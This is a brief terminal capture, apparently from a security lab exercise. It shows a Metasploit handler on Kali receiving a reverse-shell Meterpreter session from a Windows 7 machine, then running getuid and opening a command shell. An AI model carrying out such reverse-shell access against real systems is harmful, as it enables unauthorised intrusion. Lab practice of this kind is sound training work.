 msf6 exploit(multi/handler) > run
Home
[*] Started reverse TCP handler on 10.0.2.4:1234
[*] Meterpreter session 1 opened (10.0.2.4:1234 → 10.0.2.28:49175) at 2023-09-10 15:20:37 -0400
meterpreter > getuid
Server username: IE9WIN7\richmond
meterpreter > echo Justin Martin
[-] Unknown command: echo
meterpreter > shell
Process 3228 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\richmond>echo Justin Martin
echo Justin Martin
Justin Martin
C:\Users\richmond>
KALI LINUX
"the quieter you become, the more you are able to hear"